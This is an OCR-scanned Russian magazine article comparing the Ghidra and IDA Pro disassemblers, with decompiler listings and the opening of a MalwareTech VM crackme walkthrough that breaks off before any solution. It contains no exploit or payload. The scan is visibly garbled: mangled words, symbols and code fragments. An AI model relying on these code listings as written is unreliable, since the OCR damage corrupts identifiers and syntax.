

Графическое представление кода в Ghidra



#### Графическое представление кода в IDA Pro

При наведении на кодовые блоки появляется забавная анимация (видна на скриншоте). Я специально сделал два скриншота одной и той же функции: один в представлении графа в Ghidra, другой — в IDA Pro. Не знаю, как тебе, но, на мой взгляд, информативнее граф в Ghidra. К тому же Ghidra помечает прямо в графе конструкции if... else. Я понимаю, что это все ребячество, но лично для меня графическое представление кода в Ghidra более информативно и удобно, нежели в IDA Pro. Кроме того, графическое представление весьма гибко настраивается.

Также у Ghidra широкие возможности поиска — чтобы увидеть все варианты, достаточно выбрать в меню фреймворка пункт Search и посмотреть выпадающий список. Например, вот так выглядит диалог поиска по строкам.

String Search [CodeBrowser: test:/Get

 $\Box$ 

 $\times$ 



Окно поиска по строкам

Еще Ghidra прекрасно строит перекрестные ссылки на что угодно - чтобы воспользоваться этой возможностью, нужно выбрать в контекстном меню пункт References, а далее выбирать то, что тебя интересует. Кроме этого, в начале каждой функции Ghidra старается сразу отобразить в комментариях перекрестные ссылки на эту функцию.

В Ghidra есть встроенный шестнадцатеричный просмотрщик. Чтобы его увидеть, нужно открыть меню «Windows  $\rightarrow$  Bytes».



#### Встроенный НЕХ-просмотрщик

Ghidra из коробки поддерживает патчинг ассемблерного кода. Чтобы воспользоваться этой функцией, нужно выделить строчку кода и нажать комбинацию Ctrl + Shift + G либо выбрать соответствующий пункт в контексменю. Есть интересная визуальная фишка — если выделить **THOM** какой-нибудь код в окне декомпилятора, то такой же код автоматически выделяется в окне дизассемблерного листинга.



#### Выделение кода в Ghidra

Еще одна интересная фишка Ghidra - это Script Manager, набор скриптов на все случаи жизни, поставляющийся из коробки. Если какого-то скрипта не хватает, разумеется, его можно добавить. Все скрипты написаны на Java. Чтобы ты понимал, о чем идет речь, прилагаю полный листинг скрипта Cre- $U$ <sub>T</sub>o ou popost 1(: !RNHBaEBH



@Override public void run() throws Exception { // Push this .dll into the location of the system .exports files. // Must have write permissions. ResourceFile file = LibraryLookupTable.createFile(currentProgram, false, true, monitor);

println("Created .exports file : " + file.getAbsolutePath());  $\}$ 

}

Скрипты можно редактировать во встроенном простеньком редакторе, а можно открывать в IDE Eclipse прямо из контекстного меню. Разумеется, Eclipse должен быть установлен.

Кроме того, есть разные полезные мелочи, типа встроенного диффера, возможности патчить код без всяких дополнительных плагинов, возможности смотреть энтропию кода и строить дерево вызовов в приложении (трассу). Имеется встроенный интерпретатор Python (не требуется его устанавливать отдельно, как в IDA) и другие приятные фишки.

Теперь давай посмотрим на декомпилятор, который также идет в комплекте, а не отдельным плагином, как в IDA. Приведу сначала результат работы декомпилятора Ghidra, а потом и IDA Pro. Это листинг Ghidra:

undefined8 FUN\_1400010b0(void)  $\{$ ushort uVar1; longlong \*plVar2; LPCSTR lpMultiByteStr; ushort \*puVar3; longlong \*plVar4; longlong in\_GS\_OFFSET; ushort local\_d8 [104]; plVar2 = \*(longlong \*\*)(\*(longlong \*)(\*(longlong \*)(in GS OFFSET +  $0x60 + 0x18 + 0x18$ ; 1pMultiByteStr = FUN\_140001448(&DAT\_140003000); MultiByteToWideChar(0,1,lpMultiByteStr,-1,(LPWSTR)local\_d8,100);  $p1Var4 = p1Var2;$ do {  $p1Var4 = (longlong *)*p1Var4;$ if  $($ plVar4 $[6]$  != 0) {  $puVar3 = local_d8;$ while $(\text{true})$  {  $uVar1 = * (ushort *)((p1Var4[0xc] - (longlong)local_d8) + ($ longlong)puVar3); if ((uVar1 == 0) && (\*puVar3 == 0)) goto LAB\_140001140; if ((uVar1 < \*puVar3) || (uVar1 >= \*puVar3 && uVar1 != \*puVar3)) break;  $puVar3 = puVar3 + 1;$  $\}$  $\}$ } while  $($ plVar2 != plVar4 $);$ LAB\_140001140: return plVar4[6];  $\}$ А это листинг IDA Pro Hex-Rays:  $\{$ unsigned \_\_int64  $v0$ ; // rax \_QWORD \*v1; // rdi \_QWORD \*v2; // rbx const CHAR \*v3; // rax WCHAR  $*$ i; // rax WCHAR v5; // cx WCHAR WideCharStr; // [rsp+30h] [rbp-D8h]  $v0 =$  \_readgsqword(0x60u);  $v1 = *(\_QWORD **)(*(\_QWORD *) (v0 + 24) + 24i64);$  $v2 = *(\_QWORD **)(*(\_QWORD *) (v0 + 24) + 24i64);$ v3 = (const CHAR \*)sub\_140001448(&unk\_140003000); MultiByteToWideChar(0, 1u, v3, -1, &WideCharStr, 100); while  $(1)$  $\{$  $v2 = (QWORD *)*v2;$  $if (v2[6])$ break; LABEL\_9: if ( $v1 == v2$ )  $return$   $v2[6]$ ;  $\}$ for  $(i = 8$ WideCharStr; ;  $+i$ )  $\{$  $v5 = * (WCHAR *)((char *)i + v2[12] - (QWORD)8WideCharStr);$ if (  $!v588$   $!*i$  ) break; if (  $v5 < *i$  ||  $v5 > *i$  )goto LABEL\_9;  $\mathcal{F}$ return v2[6];  $\}$ 

Как по мне, так листинг Ghidra читается попроще. Да, я знаю, что вывод Нех-Rays гибко настраивается. Помимо этого, есть плагин HexRaysPyTools, который помогает еще улучшить результат. Но мы-то прежде всего говорим о том, что идет в комплекте, а Hex-Rays еще и стоит отдельных денег.

Так или иначе, модуль декомпиляции в Ghidra могучий и вполне может составить конкуренцию Hex-Rays. А если зайти в папку **\Ghidra\Processors**, затем выбрать любую архитектуру и далее зайти в **\data\languages**, можно увидеть файлы с расширениями \*.slaspec и \*.pspec и еще некоторые. Глядя на них, понимаешь, что написать поддержку своей архитектуры - вполне реальная задача. Да, все-таки открытости кода сильно не хватает IDA Pro!

#### **ЗАКЛЮЧЕНИЕ**

Итак, мы рассмотрели фреймворк для реверс-инжиниринга Ghidra. Сможет ли он заменить IDA Pro? Я думаю, что на данном этапе своего существования — нет. Дело в том, что Java в качестве языка для написания подобных программ, на мой взгляд, не лучший выбор. И дело, конечно, в скорости.

Дизассемблер работает небыстро, особенно на тяжелых файлах. Скажу больше: файлы размером свыше 150 Мбайт реверсить на Ghidra - то еще испытание. С другой стороны, Ghidra кросс-платформенна, и для кого-то это может быть важно.

Следующий момент - это количество поддерживаемых архитектур и загрузчиков файлов: у IDA Pro их значительно больше. Еще очень не хватает такой же плотной интеграции с отладчиками, как в IDA Pro. Опять же, открытость кодов (если NSA выполнит обещание) - это хорошо, да и возможность добавлять поддержку других архитектур - по-настоящему крутая фишка. Но пока будет выполнена эта работа (и исправлены баги), пройдут годы.

Вообще, у меня сложилось стойкое впечатление, что Ghidra - это не конечный продукт. В том виде, в котором этот фреймворк доступен сейчас, он тянет на бета-версию с публичным доступом, но никак не на версию под номером девять. Кстати, в названии архива есть слово PUBLIC. Наверняка где-то есть еще и версия PRIVATE.

Безусловно, у Ghidra есть свои сильные стороны, и в чем-то она уже превосходит IDA Pro, но слабых мест пока что намного больше. А вот разработчикам IDA есть что позаимствовать в новом инструменте. Например, мне понравилась повышенная информативность кода, представленного в виде графа. Да и само построение графа кода выглядит более строго и упорядоченно. Есть патчинг инструкций без дополнительных плагинов и без разделения на х64 и х86. Зачем держать два ярлыка на рабочем столе, если достаточно одного? В общем, Ильфаку еще есть куда двигаться! :) Э

**COVERSTORY** 

## QRAGNI-

**OБКАТЫВАЕМ КОНКУРЕНТА IDA PRO** НА ПРИМЕРЕ РЕШЕНИЯ ХИТРОЙ КРЭКМИ С VM

Чтобы испытать новое средство для реверса, созданное в стенах АНБ США, я решил замечательную и несложную поломать крэкми MalwareTech. Выбрал ее неслучайно. В одной из своих статей я рассказывал о том, как устроена виртуализация кода, и мы даже написали простенькую виртуалку. А теперь давай посмотрим, как ломать такую защиту.



Скачать крэкми можно с сайта MalwareTech, пароль к архиву - тоже MalwareTech.

Итак, для начала посмотрим, что в архиве. Видим исполняемый файл ит1. ехе и файл дампа ram.bin. В пояснении на сайте написано, что мы имеем дело с восьмибитной виртуальной машиной. Файл дампа - не что иное, как кусок памяти, в котором вперемешку расположены рандомные данные и флаг, который мы должны найти. Оставим пока в покое файл дампа и посмотрим на vm1.exe через программу DiE.



DIE не показывает ничего интересного, с энтропией все в порядке. Значит, никакой навесной защиты нет, но проверить все равно стоило. Давай заг-

рузим этот файл в Ghidra и посмотрим, что она выдаст. Я приведу полный листинг приложения без функций (он совсем небольшой) - чтобы ты понял, с чем мы имеем дело.

